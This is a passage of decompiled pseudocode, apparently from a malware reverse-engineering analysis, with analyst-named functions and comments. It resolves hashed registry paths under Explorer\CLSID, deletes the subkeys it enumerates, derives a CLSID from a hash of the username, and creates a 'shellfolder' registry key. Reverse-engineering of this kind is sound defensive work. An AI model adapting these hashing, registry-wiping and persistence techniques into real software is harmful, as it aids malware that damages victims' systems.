 220 *deref_struct_at_off(&v77, v19 - 4) = 0x4F6A34B4;// software
221 v20 = get_heap_size(&v77);
222 realloc_heap(&v77, v20 + 4);
223 v21 = get_heap_size(&v77);
224 *deref_struct_at_off(&v77, v21 - 4) = 0x52375F3;// microsoft
225 v22 = get_heap_size(&v77);
226 realloc_heap(&v77, v22 + 4);
227 v23 = get_heap_size(&v77);
228 *deref_struct_at_off(&v77, v23 - 4) = 0xDB5DD9E0;// windows
229 v24 = get_heap_size(&v77);
230 realloc_heap(&v77, v24 + 4);
231 v25 = get_heap_size(&v77);
232 *deref_struct_at_off(&v77, v25 - 4) = 0x795CB255;// currentversion
233 v26 = get_heap_size(&v77);
234 realloc_heap(&v77, v26 + 4);
235 v27 = get_heap_size(&v77);
236 *deref_struct_at_off(&v77, v27 - 4) = 0xDF45F095;// explorer
237 v28 = get_heap_size(&v77);
238 realloc_heap(&v77, v28 + 4);
239 v29 = get_heap_size(&v77);
240 *deref_struct_at_off(&v77, v29 - 4) = 0xF9AD4DE6;// clsid
241 get_reg_path_from_hash(&v97, &v77, v12[1], 1);// 'Software\Microsoft\Windows\CurrentVersion\Explorer\CLSID'
242 to_RegEnumKeyA(v101);
243 if ( v100 > 0 )
244 {
245 v30 = 0;
246 do
247 {
248 v31 = deref_struct_from_position(&v100, v30);
249 to_SHDeleteKeyA(*v31);
250 ++v30;
251 }
252 while ( v30 < v99 );
253 }
254 create_heap__(&Str, 0);
255 to_WideCharToMultiByte_0(&a1->username, &username);
256 to_make_unique_account_hash(v89, 0x1C, username);
257 sub_421020(v89, &unique_account_hash_1ch);
258 to_RtlFreeHeap_1(v89);
259 to_RtlFreeHeap_1(&username);
260 gen_CLSID__(&CLSID_unique_account_hash_1ch, unique_account_hash_1ch);
261 CLSID_unique_account_hash_1ch_1 = concatenate(&Str, CLSID_unique_account_hash_1ch, 0);
262 CLSID_unique_account_hash_1ch_2 = append__(CLSID_unique_account_hash_1ch_1, '\\');
263 to_decrypt_strings(&shellfolder, 1); // 'shellfolder'
264 concatenate(CLSID_unique_account_hash_1ch_2, shellfolder, 0);
265 to_RtlFreeHeap_1(&shellfolder);
266 to_RegCreateKeyExW_RegOpen_0(Str, v96, 2);